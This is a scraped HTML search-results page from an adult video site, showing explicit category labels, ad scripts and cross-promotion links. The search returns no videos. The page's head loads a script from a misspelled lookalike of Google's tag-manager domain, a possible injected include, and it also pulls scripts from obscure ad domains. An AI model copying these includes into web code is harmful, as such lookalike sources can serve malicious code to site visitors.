

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=amy%20anderness/
body_size: 7524
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - amy anderness - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for amy anderness on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=amy+anderness/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=amy+anderness/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=amy anderness" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="amy anderness">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=amy+anderness/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=amy anderness"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=amy anderness"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=amy anderness"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=amy+anderness&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=amy+anderness&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=amy+anderness&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=amy+anderness">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=amy+anderness">All</a></li><li><a href="/search/video/?s=amy+anderness&c=2">Amateur</a></li><li><a href="/search/video/?s=amy+anderness&c=3">Anal</a></li><li><a href="/search/video/?s=amy+anderness&c=5">Arab</a></li><li><a href="/search/video/?s=amy+anderness&c=4">Asian</a></li><li><a href="/search/video/?s=amy+anderness&c=6">Babe</a></li><li><a href="/search/video/?s=amy+anderness&c=8">Babysitter</a></li><li><a href="/search/video/?s=amy+anderness&c=7">BBW</a></li><li><a href="/search/video/?s=amy+anderness&c=9">Big Dick</a></li><li><a href="/search/video/?s=amy+anderness&c=10">Big Tits</a></li><li><a href="/search/video/?s=amy+anderness&c=11">Blonde</a></li><li><a href="/search/video/?s=amy+anderness&c=12">Blowjob</a></li><li><a href="/search/video/?s=amy+anderness&c=13">Bondage</a></li><li><a href="/search/video/?s=amy+anderness&c=14">Brunette</a></li><li><a href="/search/video/?s=amy+anderness&c=52">Cams</a></li><li><a href="/search/video/?s=amy+anderness&c=15">Compilation</a></li><li><a href="/search/video/?s=amy+anderness&c=16">Creampie</a></li><li><a href="/search/video/?s=amy+anderness&c=17">Cumshot</a></li><li><a href="/search/video/?s=amy+anderness&c=18">Czech</a></li><li><a href="/search/video/?s=amy+anderness&c=19">Deep Throat</a></li><li><a href="/search/video/?s=amy+anderness&c=20">Double Penetration</a></li><li><a href="/search/video/?s=amy+anderness&c=21">Ebony</a></li><li><a href="/search/video/?s=amy+anderness&c=22">Fetish</a></li><li><a href="/search/video/?s=amy+anderness&c=23">Fisting</a></li><li><a href="/search/video/?s=amy+anderness&c=24">Gangbang</a></li><li><a href="/search/video/?s=amy+anderness&c=26">Handjob</a></li><li><a href="/search/video/?s=amy+anderness&c=28">Hardcore</a></li><li><a href="/search/video/?s=amy+anderness&c=29">Hentai</a></li><li><a href="/search/video/?s=amy+anderness&c=27">Homemade</a></li><li><a href="/search/video/?s=amy+anderness&c=30">Indian</a></li><li><a href="/search/video/?s=amy+anderness&c=31">Interracial</a></li><li><a href="/search/video/?s=amy+anderness&c=32">Japanese</a></li><li><a href="/search/video/?s=amy+anderness&c=34">Latina</a></li><li><a href="/search/video/?s=amy+anderness&c=33">Lesbian</a></li><li><a href="/search/video/?s=amy+anderness&c=37">Massage</a></li><li><a href="/search/video/?s=amy+anderness&c=38">Masturbation</a></li><li><a href="/search/video/?s=amy+anderness&c=35">Mature</a></li><li><a href="/search/video/?s=amy+anderness&c=36">Milf</a></li><li><a href="/search/video/?s=amy+anderness&c=39">POV</a></li><li><a href="/search/video/?s=amy+anderness&c=40">Public</a></li><li><a href="/search/video/?s=amy+anderness&c=41">Redhead</a></li><li><a href="/search/video/?s=amy+anderness&c=43">Small Tits</a></li><li><a href="/search/video/?s=amy+anderness&c=42">Solo</a></li><li><a href="/search/video/?s=amy+anderness&c=44">Squirt</a></li><li><a href="/search/video/?s=amy+anderness&c=45">Striptease</a></li><li><a href="/search/video/?s=amy+anderness&c=46">Teen</a></li><li><a href="/search/video/?s=amy+anderness&c=47">Threesome</a></li><li><a href="/search/video/?s=amy+anderness&c=48">Toy</a></li><li><a href="/search/video/?s=amy+anderness&c=49">Vintage</a></li><li><a href="/search/video/?s=amy+anderness&c=51">VR Porn</a></li><li><a href="/search/video/?s=amy+anderness&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;amy anderness&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=amy+anderness"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=amy+anderness&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=amy+anderness&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=amy+anderness&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=amy+anderness&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=amy+anderness&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=amy+anderness" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=amy+anderness&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=amy anderness/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
